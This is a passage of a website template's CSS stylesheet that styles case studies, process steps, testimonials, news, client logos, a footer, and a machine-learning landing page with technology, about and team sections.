	display: inline-block;
	font-size: 35px;
	line-height: 35px;
	color: #fff;
	transform: scale(0,0);
}

.case-block-two .inner-box:hover .image-box .link a{
	transform: scale(1,1);
}

.case-block-two .inner-box .image-box .overlay-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	transform: scale(0,0);
	transition: all 500ms ease;
}

.case-block-two .inner-box:hover .image-box .overlay-layer{
	transform: scale(1,1);
}

.case-block-two .inner-box .lower-content{
	position: relative;
	padding-top: 22px;
}

.case-block-two .inner-box .lower-content .box{
	position: relative;
	padding-left: 70px;
}

.case-block-two .inner-box .lower-content .box .icon-box{
	position: absolute;
	left: 0px;
	top: 8px;
	font-size: 50px;
	line-height: 50px;
	color: #d0d0d0;
}

.case-block-two .inner-box .lower-content .box p{
	position: relative;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 6px;
}

.case-style-two .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 33px;
}

.case-style-two .owl-theme .owl-dots .owl-dot span{
	position: relative;
	display: inline-block;
	width: 10px;
	height: 10px;
	background: transparent;
	background: #aeaeae;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 8px;
	transition: all 500ms ease;
}

.case-style-two .owl-theme .owl-dots .owl-dot span:before{
    position: absolute;
    content: '';
    background: #fff;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    left: 2px;
    top: 2px;
    transition: all 500ms ease;
}


/** process-style-two **/

.process-style-two{
	position: relative;
	padding: 125px 0px 130px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.process-style-two:before{
	position: absolute;
	content: '';
	background: #f6f6f6;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
	opacity: 0.85;
}

.process-style-two .sec-title{
	margin-bottom: 60px;
}

.work-block-two .inner-box{
	position: relative;
	display: block;
	text-align: center;
}

.work-block-two .inner-box .arrow-box{
	position: absolute;
	top: 32px;
	right: -104px;
	width: 194px;
	height: 56px;
	background-repeat: no-repeat;
}

.work-block-two .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 40px;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	border-radius: 50%;
	margin-bottom: 52px;
}

.work-block-two .inner-box .icon-box i{
	position: relative;
	color: transparent !important;
	background: -webkit-linear-gradient(0deg, #fff, #fff 100%);
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    transition: all 500ms ease;
}

.work-block-two .inner-box:hover .icon-box i{

}

.work-block-two .inner-box .icon-box:before{
	position: absolute;
	content: '';
	background: #f6f6f6;
	width: 76px;
	height: 76px;
	left: 2px;
	top: 2px;
	opacity: 0;
	transition: all 500ms ease;
	border-radius: 50%;
}

.work-block-two .inner-box:hover .icon-box:before{
	opacity: 1;
}

.work-block-two .inner-box .icon-box:after{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	border: 2px dotted #f6f6f6;
	left: 0px;
	top: 0px;
	border-radius: 50%;
	opacity: 0;
	transition: all 500ms ease;
}

.work-block-two .inner-box:hover .icon-box:after{
	opacity: 1;
}

.work-block-two .inner-box .icon-box .border-line{
	position: absolute;
	left: 50%;
	transform: translateY(-50%);
	bottom: -58px;
	width: 4px;
	height: 32px;
	background-repeat: no-repeat;
}

.work-block-two .inner-box .count-box{
	position: relative;
	width: 60px;
	height: 60px;
	padding: 10px;
	margin: 0 auto;
	overflow: hidden;
	border-radius: 50%;
	margin-bottom: 65px;
}

.work-block-two .inner-box .count-box:before{
	position: absolute;
	content: '';
	border: 9px solid #fff;
	width: 58px;
	height: 58px;
	left: 1px;
	top: 1px;
	border-radius: 50%;
}

.work-block-two .inner-box .count-box span{
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 15px;
	font-family: 'Muli', Sans-serif;
	font-weight: 700;
	color: #fff;
	border-radius: 50%;
}

.work-block-two .inner-box .content-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 47px 30px 43px 30px;
	border-radius: 10px;
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.work-block-two .inner-box .content-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 70px;
	height: 70px;
	left: 50%;
	transform: translateX(-50%) rotate(45deg);
	top: -10px;
}

.work-block-two .inner-box .content-box h4{
	margin-bottom: 12px;
}

.process-style-two .inner-content{
	position: relative;
}

.process-style-two .inner-content .line{
	position: absolute;
	left: 0px;
	top: 157px;
	width: 100%;
	height: 10px;
	background-repeat: no-repeat;
	background-position: center;
}

.process-style-two .more-btn{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 60px;
}

.process-style-two .more-btn .theme-btn{
	padding: 11px 36px;
}


/** chooseus-section **/

.chooseus-section{
	position: relative;
	background: #fff;
	padding: 125px 0px 130px 0px;
}

.chooseus-section .sec-title{
	margin-bottom: 60px;
}

#video_block_01 .video-inner{
	position: relative;
	width: 100%;
	padding: 175px 0px 130px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 10px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
}

#video_block_01 .video-inner .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}

#video_block_01 .video-inner .video-btn{
	position: relative;
	display: inline-block;
	width: 116px;
	height: 115px;
	line-height: 115px;
	text-align: center;
	margin-left: 40px;
	border-radius: 50%;
}

#video_block_01 .video-inner .video-btn .btn-bg{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 116px;
	height: 115px;
	background-repeat: no-repeat;
}

#video_block_01 .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	width: 116px;
	height: 115px;
	border-radius: 50%;
	font-size: 24px;
    z-index: 1;
}

#video_block_01 .video-inner .video-btn a i{
	position: relative;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#content_block_04 .content-box .single-item{
	position: relative;
}

#content_block_04 .content-box .single-item:first-child{
	padding-left: 190px;
	margin-bottom: 67px;
}

#content_block_04 .content-box .single-item:last-child{
	padding-right: 190px;
}

#content_block_04 .content-box .single-item .icon-box{
	position: absolute;
	top: 14px;
	width: 158px;
	height: 158px;
	line-height: 158px;
	text-align: center;
	font-size: 70px;
	border: 1px solid #e5e5e5;
	border-radius: 10px;
}

#content_block_04 .content-box .single-item .icon-box:before{
	position: absolute;
	content: '';
	background: #f6f6f6;
	width: 138px;
	height: 100%;
	left: 10px;
	border-radius: 10px;
}

#content_block_04 .content-box .single-item:first-child .icon-box:before{
	top: 10px;
}

#content_block_04 .content-box .single-item:last-child .icon-box:before{
	top: -10px;
}

#content_block_04 .content-box .single-item .icon-box i{
	position: relative;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#content_block_04 .content-box .single-item .icon-box .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 158px;
	height: 158px;
	background-repeat: no-repeat;
}

#content_block_04 .content-box .single-item:first-child .icon-box{
	left: 0px;
}

#content_block_04 .content-box .single-item:last-child .icon-box{
	right: 0px;
}

#content_block_04 .content-box .single-item .box h4{
	position: relative;
	padding-bottom: 12px;
	margin-bottom: 27px;
}

#content_block_04 .content-box .single-item .box h4:before{
	position: absolute;
	content: '';
	width: 55px;
	height: 2px;
	bottom: 0px;
}

#content_block_04 .content-box .single-item:first-child .box h4:before{
	left: 0px;
}

#content_block_04 .content-box .single-item:last-child .box h4:before{
	right: 0px;
}

#content_block_04 .content-box .single-item .box p{
	margin-bottom: 20px;
	line-height: 28px;
}

#content_block_04 .content-box .single-item .box a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Josefin Sans', Sans-serif;
	font-weight: 600;
	color: #040535;
}

#content_block_04 .content-box .single-item .box a:hover{
	
}

#content_block_04 .content-box .single-item:first-child .box a i{
	margin-right: 10px;
}

#content_block_04 .content-box .single-item:last-child .box a i{
	margin-left: 10px;
}


/** testimonial-style-two **/

.testimonial-style-two{
	position: relative;
	background: #fff;
}

.testimonial-style-two .title-inner{
	position: relative;
	padding: 125px 0px 170px 0px;
}

.testimonial-style-two .title-inner .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box{
	position: relative;
	padding-left: 450px;
	min-height: 430px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .image-box{
	position: absolute;
	left: 0px;
	top: 0px;
	border-radius: 5px;
	clip-path: polygon(0% 0%, 100% 0%, 78% 100%, 0% 100%, 0% 0%);
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box{
	position: relative;
	padding: 93px 130px 92px 140px;
	border-radius: 10px;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 17% 0%);
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .text{
	position: relative;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .text:before{
	position: absolute;
	content: "\f105";
	font-family: 'Flaticon';
	font-size: 200px;
	line-height: 150px;
	color: rgba(255, 255, 255, 0.1);
	top: 70px;
	right: -50px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box p{
	position: relative;
	font-size: 24px;
	font-family: 'Josefin Sans', Sans-serif;
	color: #fff;
	line-height: 42px;
	margin-bottom: 21px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .author-info{
	position: relative;
	padding-left: 22px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .author-info:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 2px;
	height: 50px;
	left: 0px;
	top: 4px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .author-info h4{
	color: #fff;
	margin-bottom: 2px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	color: #fff;
	margin: 0px;
}

.testimonial-style-two .lower-content .testimonial-content .inner-box .content-box .icon-box{
	position: absolute;
	left: -10px;
	bottom: -10px;
	width: 100px;
	height: 86px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade 3s infinite linear;
    animation: zoom-fade 3s infinite linear;
}

.testimonial-style-two .lower-content .inner-content{
	position: relative;
	margin-top: -130px;
}

.testimonial-style-two .owl-nav{
	position: absolute;
	top: -90px;
	right: 0px;
}


/** news-style-two **/

.news-section.style-two{
	position: relative;
	padding: 125px 0px;
}

.news-section.home-boxed{
	background: #fff;
}

.news-block-one .image-box a{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	font-size: 40px;
	line-height: 40px;
	color: #fff;
	z-index: 1;
	opacity: 0;
	-webkit-transition-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .6s;
    transition-duration: .6s;
}

.news-block-one .inner-box:hover .image-box a{
	opacity: 1;
}

.news-section.style-two .news-block-one .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Josefin Sans', sans-serif;
	color: #040535;
	font-weight: 700;
}

.news-section.style-two .news-block-one .inner-box .lower-content .link a:hover{
	
}

.news-section.style-two .news-block-one .inner-box .lower-content .link a i{
	font-size: 14px;
	margin-right: 10px;
}


/** clients-style-two **/

.clients-style-two{
	position: relative;
	padding: 125px 0px 230px 0px;
}

.clients-style-two .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.clients-style-two .pattern-layer .pattern-2{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 450px;
	height: 515px;
	background-repeat: no-repeat;
}

.clients-style-two .logo-inner .logo-box li{
	position: relative;
	float: left;
}

.clients-style-two .logo-inner .logo-box-one li{
	width: 25%;
}

.clients-style-two .logo-inner .logo-box-two li{
	width: 33.333%;
}

.clients-style-two .logo-inner .logo-box li .image-box{
	position: relative;
	text-align: center;
}

.clients-style-two .logo-inner .logo-box li .image-box:before{
	position: absolute;
	content: '';
	background: #dbdbdb;
	width: 1px;
	height: 60px;
	top: -8px;
	right: 0px;
}

.clients-style-two .logo-inner .logo-box li:last-child .image-box:before{
	display: none;
}

.clients-style-two .logo-inner .logo-box li .image-box:hover img{
	opacity: 0.5;
	transform: scale(1.05);
}

.clients-style-two .logo-inner .logo-box-one{
	position: relative;
	display: block;
	padding-bottom: 27px;
	border-bottom: 1px solid #dbdbdb;
}

.clients-style-two .logo-inner .logo-box-two{
	position: relative;
	padding: 28px 130px 0px 130px;
}


/** info-section **/

.info-section{
	position: relative;
}

.info-section .inner-container{
	position: relative;
	width: 100%;
}

.info-section .inner-container .info-inner{
	position: absolute;
	width: 100%;
	left: 0px;
	top: -105px;
	right: 0px;
	z-index: 1;
	margin: 0px 15px;
	border-radius: 10px;
	overflow: hidden;
}

.info-section .inner-container .info-inner .info-column{
	position: relative;
	padding: 0px 0px;
	background: #1a1b40;
}

.info-section .inner-container .info-inner .info-column:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.05);
	width: 100%;
	height: 0%;
	left: 0px;
	bottom: 0px;
	right: 0px;
	transition: all 500ms ease;
}

.info-section .inner-container .info-inner .info-column:hover:before{
	height: 100%;
	top: 0px;
}

.info-section .inner-container .info-inner .info-box{
	position: relative;
	padding: 35px 30px 30px 40px;
}

.info-section .inner-container .info-inner .info-box .hidden-icon{
	position: absolute;
	right: -10px;
	bottom: -10px;
	font-size: 120px;
	line-height: 120px;
	color: rgba(255, 255, 255, 0.1);
	transform: rotate(-45deg);
	opacity: 0;
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .6s;
    transition-duration: .6s;
}

.info-section .inner-container .info-inner .info-box:hover .hidden-icon{
	opacity: 1;
}

.info-section .inner-container .info-inner .info-column:first-child .info-box{
	padding-left: 60px;
}

.info-section .inner-container .info-inner .info-box .box{
	position: relative;
	padding-left: 73px;
	margin-bottom: 18px;
}

.info-section .inner-container .info-inner .info-box .box .icon-box{
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 45px;
	line-height: 45px;
	color: transparent !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
}

.info-section .inner-container .info-inner .info-box .box h4{
	color: #fff;
	font-weight: 500;
}

.info-section .inner-container .info-inner .info-box .box span{
	position: relative;
	display: block;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-transform: uppercase;
}

.info-section .inner-container .info-inner .info-box .text p{
	color: rgba(255, 255, 255, 0.6);
}

.info-section .inner-container .info-inner .info-box .text p a{
	color: rgba(255, 255, 255, 0.6);
}

.info-section .inner-container .info-inner .info-box .text p a:hover{
	text-decoration: underline;
	color: #fff;
}


/** footer-style-two **/

.footer-style-two{
	position: relative;
}

.footer-style-two .footer-top{
	position: relative;
	padding: 180px 0px 90px 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-style-two .widget-section .footer-widget .widget-title{
	position: relative;
	display: block;
	margin-bottom: 24px;
}

.footer-style-two .widget-section .footer-widget .widget-title h3{
	font-size: 24px;
	line-height: 30px;
	color: #fff;
	font-weight: 500;
}

.footer-style-two .widget-section .links-widget .widget-content .links li{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.footer-style-two .widget-section .links-widget .widget-content .links li:last-child{
	margin-bottom: 0px;
}

.footer-style-two .widget-section .links-widget .widget-content .links li a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Muli', sans-serif;
	color: #fff;
}

.footer-style-two .widget-section .links-widget .widget-content .links li a:hover{
	padding-left: 27px;
}

.footer-style-two .widget-section .links-widget .widget-content .links li a:before{
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	left: 0px;
	top: 11px;
	border-radius: 50%;
	opacity: 0;
	transition: all 300ms ease;
}

.footer-style-two .widget-section .links-widget .widget-content .links li a:after{
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	left: 8px;
	top: 10px;
	border-radius: 50%;
	opacity: 0;
	transition: all 500ms ease;
}

.footer-style-two .widget-section .links-widget .widget-content .links li a:hover:before,
.footer-style-two .widget-section .links-widget .widget-content .links li a:hover:after{
	opacity: 1;
}

.footer-style-two .widget-section .links-widget .widget-content .column:last-child .links{
	margin-left: -50px;
}

.footer-style-two .widget-section .post-widget .widget-content .post{
	position: relative;
	
	margin-bottom: 26px;
}

.footer-style-two .widget-section .post-widget .widget-content .post:last-child{
	margin-bottom: 0px;
}

.footer-style-two .widget-section .post-widget .widget-content .post .post-date{
	position: absolute;
    left: 0px;
    top: 4px;
    width: 55px;
    height: 55px;
    text-align: center;
    border-radius: 5px;
    padding: 8px 0px;
}

.footer-style-two .widget-section .post-widget .widget-content .post .post-date p{
    display: block;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    line-height: 20px;
}

.footer-style-two .widget-section .post-widget .widget-content .post .post-date span{
    position: relative;
    display: block;
    font-size: 13px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
}

.footer-style-two .widget-section .post-widget .widget-content .post .file-box p{
	display: inline-block;
	color: rgba(255,255,255,0.6);
}

.footer-style-two .widget-section .post-widget .widget-content .post .file-box p a{
	color:inherit;
}

.footer-style-two .widget-section .post-widget .widget-content .post .file-box i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-right: 10px;
}

.footer-style-two .widget-section .post-widget .widget-content .post .file-box{
	position: relative;
	margin-bottom: 9px;
}

.footer-style-two .widget-section .post-widget .widget-content .post h5{
	font-size: 18px;
	line-height: 28px;
	font-weight: 600;
	color: #fff;
}

.footer-style-two .widget-section .post-widget .widget-content .post h5 a{
	color: #fff;
}

.footer-style-two .widget-section .post-widget .widget-content .post h5 a:hover{
	
}

.footer-style-two .widget-section .gallery-widget .widget-content .list li{
	position: relative;
	float: left;
	width: 85px;
	height: 85px;
	margin: 0px 5px 10px 5px;
	padding-left:0px;
}

.footer-style-two .widget-section .gallery-widget .widget-content .list li .image-box{
	position: relative;
	overflow: hidden;
}

.footer-style-two .widget-section .gallery-widget .widget-content .list li .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.footer-style-two .widget-section .gallery-widget .widget-content .list li:hover .image-box img{
	opacity: 0.1;
}

.footer-style-two .widget-section .gallery-widget .widget-content .list li .image-box a{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	font-size: 30px;
	color: #fff;
	opacity: 0;
	z-index: 1;
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .6s;
    transition-duration: .6s;
}
.footer-style-two .widget-section .gallery-widget .widget-content .list li:before{
	display:none;	
}
.footer-style-two .widget-section .gallery-widget .widget-content .list li:hover .image-box a{
	opacity: 1;
	padding:0px !important;
}

.footer-style-two .widget-section .gallery-widget .widget-content .list{
	position: relative;
	margin: 0px -5px;
}

.footer-style-two .widget-section .gallery-widget .widget-title{
	margin-bottom: 31px;
}

.footer-style-two .widget-section .post-widget .widget-title{
	margin-bottom: 27px;
}

.footer-style-two .footer-bottom .copyright{
	position: relative;
	display: inline-block;
}

.footer-style-two .footer-bottom .footer-logo{
	position: relative;
	display: inline-block;
	margin-left: 210px;
}

.footer-style-two .footer-bottom{
	position: relative;
	padding: 30px 0px;
}

.footer-style-two .footer-bottom .footer-nav{
	margin-top: 8px;
}



 /*** 

====================================================================
                          Home-ML
====================================================================

 ***/


/** banner-style-three **/

.banner-style-three{
	position: relative;
	padding: 425px 0px 60px 0px;
}

.banner-style-three .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 1002px;
	background-repeat: no-repeat;
	background-size: cover;
}

.banner-style-three .content-box h1{
	position: relative;
	font-size: 60px;
	line-height: 70px;
	font-weight: 700;
	margin-bottom: 13px;
}

.banner-style-three .content-box{
	position: relative;
	margin-right: -10px;
}

.banner-style-three .content-box p{
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 32px;
}

.banner-style-three .content-box .btn-box .theme-btn.style-six{
	padding: 12px 42px;
	margin-left: 15px;
}


/** technology-section **/

.technology-section{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.technology-section .inner-content{
	position: relative;
	margin: 0px 15px;
}

.technology-section .technology-block{
	padding: 0px 0px;
}

.technology-section .technology-block:nth-child(2n+1) .technology-block-one .inner-box{
	background: #f6f6f6;
}

.technology-block-one .inner-box{
	position: relative;
	display: block;
	background: #f9f9f9;
	border-radius: 5px;
	overflow: hidden;
	padding: 50px 30px 43px 40px;
	transition: all 500ms ease;
}

.technology-block-one .inner-box:hover{
	margin: -5px 0px;
	padding: 55px 30px 48px 40px;
}

.technology-block-one .inner-box:before{
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transform: scale(.9) translateY(20px);
    -ms-transform: scale(.9) translateY(20px);
    transform: scale(.9) translateY(20px);
    transition: all 500ms ease;
}

.technology-block-one .inner-box:hover:before{
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -ms-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}

.technology-block-one .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 60px;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	border-radius: 50%;
	background: transparent;
	margin-bottom: 16px;
	transition: all 500ms ease;
}

.technology-block-one .inner-box:hover .icon-box{
	font-size: 50px;
}

.technology-block-one .inner-box .icon-box:before{
	position: absolute;
	content: '';
	width: 35px;
	height: 35px;
	border-radius: 50%;
	top: 0px;
	right: -9px;
	transition: all 500ms ease;
	-webkit-animation: zoom-fade 2s infinite linear;
    animation: zoom-fade 2s infinite linear;
}

.technology-block-one .inner-box:hover .icon-box:before{
	opacity: 0;
}

.technology-block-one .inner-box:hover .icon-box{
	background: #fff;
}

.technology-block-one .inner-box .icon-box i{
	position: relative;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.technology-block-one .inner-box h4{
	margin-bottom: 12px;
	transition: all 500ms ease;
}

.technology-block-one .inner-box:hover h4,
.technology-block-one .inner-box:hover h4 a,
.technology-block-one .inner-box:hover p{
	color: #fff;
}

.technology-block-one .inner-box p{
	transition: all 500ms ease;
}

.technology-block-one .inner-box .pattern-layer{
	position: absolute;
	top: -70px;
	right: -70px;
	width: 216px;
	height: 216px;
	background-repeat: no-repeat;
	opacity: 0;
	transition: all 500ms ease;
}

.technology-block-one .inner-box:hover .pattern-layer{
	opacity: 1;
}


/** about-style-three **/

.about-style-three{
	position: relative;
	padding: 70px 0px 250px 0px;
}

#image_block_02 .image-box{
	position: relative;
	display: block;
	margin-left: -270px;
	padding-right: 100px;
}

#image_block_02 .image-box img{
	width: 100%;
}

#image_block_02 .image-box .image-2{
	position: absolute;
	right: 30px;
	bottom: -125px;
	border-radius: 5px;
	box-shadow: 0 10px 50px 10px #ededf1;
}

#image_block_02 .image-box .image-2 img{
	border-radius: 5px;
}

#content_block_05 .content-box .text{
	position: relative;
	margin-bottom: 33px;
}

#content_block_05 .content-box .text p{
	margin-bottom: 25px;
}

#content_block_05 .content-box .text p:last-child{
	margin-bottom: 0px;
}

#content_block_05 .content-box .sec-title{
	margin-bottom: 32px;
}

#content_block_05 .content-box .btn-box .theme-btn.style-six{
	padding: 12px 45px;
}

.about-style-three #content_block_05 .content-box{
	margin-top: 43px;
}


/** chooseus-style-two **/

.chooseus-style-two{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.chooseus-style-two .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-two .title-inner .sec-title{
	position: relative;
	width: 50%;
	padding-right: 30px;
}

.chooseus-style-two .title-inner .text{
	position: relative;
	width: 50%;
	margin-top: 42px;
	padding-left: 30px;
}

.chooseus-style-two .title-inner .text p{
	color: #fff;
}

.chooseus-style-two .single-item .inner-box h4{
	color: #fff;
	padding-bottom: 12px;
	margin-bottom: 28px;
}

.chooseus-style-two .single-item .inner-box h4:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.2);
	width: 55px;
	height: 2px;
	left: 0px;
	bottom: 0px;
	transition: all 500ms ease;
}

.chooseus-style-two .single-item .inner-box:hover h4:before{
	background: #fff;
}

.chooseus-style-two .single-item .inner-box .box{
	position: relative;
	padding-left: 73px;
	min-height: 52px;
}

.chooseus-style-two .single-item .inner-box .box .icon-box{
	position: absolute;
	left: 0px;
	top: 2px;
	font-size: 55px;
	line-height: 55px;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all 500ms ease;
}

.chooseus-style-two .single-item .inner-box:hover .box .icon-box{
	transform: rotateY(360deg);
}

.chooseus-style-two .single-item .inner-box .box p{
	color: #fff;
}


/** team-section **/

.team-section{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.team-block-one .inner-box{
	position: relative;
	display: block;
	padding-right: 24px;
}

.team-block-one .inner-box .image-box{
	position: relative;
	display: block;
	border-radius: 5px;
}

.team-block-one .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box img{
	opacity: 0.5;
}

.team-block-one .inner-box .image-box .contact-box{
	position: absolute;
	right: -24px;
	bottom: 25px;
	width: 50px;
	height: 110px;
	background: #fff;
	border-radius: 30px;
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.team-block-one .inner-box .image-box .contact-box:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	top: 0px;
	right: 0px;
	border-radius: 30px;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .contact-box:before{
	width: 100%;
	left: 0px;
}

.team-block-one .inner-box .image-box .contact-box .email{
	position: absolute;
	top: 0px;
	right: 0px;
}

.team-block-one .inner-box .image-box .contact-box .email i{
	position: relative;
	display: inline-block;
	width: 50px;
	height: 55px;
	line-height: 55px;
	font-size: 16px;
	color: #aeaeae;
	text-align: center;
	border-top-right-radius: 30px;
	border-top-left-radius: 30px;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .contact-box .email i{
	color: #fff;
}

.team-block-one .inner-box .image-box .contact-box .email:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	height: 1px;
	width: 34px;
	left: 8px;
	bottom: 0px;
}

.team-block-one .inner-box .image-box .contact-box .email span{
	position: absolute;
	display: inline-block;
	right: 50px;
	top: 20px;
	font-size: 14px;
	line-height: 24px;
	background: #fff;
	border-radius: 3px;
	padding: 0px 12.5px;
	color: #666;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

.team-block-one .inner-box .image-box .contact-box .email:hover span{
	opacity: 1;
	visibility: visible;
	right: 65px;
}

.team-block-one .inner-box .image-box .contact-box .email span:before{
    position: absolute;
    content: '';
    background: #fff;
    width: 12px;
    height: 12px;
    top: 6px;
    right: -3px;
    transform: rotate(45deg);
}

.team-block-one .inner-box .image-box .contact-box .social-links{
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.team-block-one .inner-box .image-box .contact-box .social-links .share{
	position: relative;
	display: inline-block;
	width: 50px;
	height: 55px;
	line-height: 55px;
	font-size: 16px;
	color: #aeaeae;
	text-align: center;
	border-bottom-right-radius: 30px;
	border-bottom-left-radius: 30px;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .contact-box .social-links .share{
	color: #fff;
}

.team-block-one .inner-box .image-box .contact-box .social-links .list{
	position: absolute;
	top: 6px;
	right: 43px;
	width: 130px;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

.team-block-one .inner-box .image-box .contact-box .social-links:hover .list{
	visibility: visible;
	opacity: 1;
	right: 58px;
}

.team-block-one .inner-box .image-box .contact-box .social-links .list li{
	position: relative;
	display: inline-block;
	margin-left: 6px;
}

.team-block-one .inner-box .image-box .contact-box .social-links .list li:first-child{
	margin-left: 0px;
}

.team-block-one .inner-box .image-box .contact-box .social-links .list li a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	color: #8d8d8d;
	background: #fff;
	border-radius: 50%;
	text-align: center;
}

.team-block-one .inner-box .image-box .contact-box .social-links .list li a:hover{
	color: #fff;
}

.team-block-one .inner-box .lower-content{
	padding-top: 26px;
}

.team-block-one .inner-box .lower-content h4{
	margin-bottom: 0px;
}

.team-block-one .inner-box .lower-content .designation{
	position: relative;
	display: block;
	line-height: 20px;
}

.team-section .more-btn{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 36px;
}


/** case-style-three **/

.case-style-three{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.case-style-three .case-block-two .inner-box{
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
